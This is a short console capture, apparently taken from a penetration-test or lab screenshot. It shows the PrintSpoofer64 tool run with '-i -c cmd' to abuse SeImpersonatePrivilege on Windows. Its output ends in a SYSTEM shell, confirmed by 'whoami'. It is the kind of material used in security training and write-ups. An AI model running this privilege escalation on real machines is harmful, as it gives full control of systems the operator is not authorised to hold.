 C:\Windows\Tasks>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>